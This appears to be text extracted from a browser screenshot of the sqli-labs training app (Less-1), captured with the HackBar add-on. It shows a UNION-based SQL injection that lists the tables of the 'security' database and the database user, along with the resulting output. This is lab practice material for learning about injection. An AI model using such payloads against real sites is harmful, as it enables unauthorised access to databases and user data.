 192.168.225.132/sqli-labs/Less-1/?id=0' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema
火狐官方站点 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),user()-- ' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.225.132/sqli-labs/Less-1/?id=0' union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),user()--+
Split URL
Execute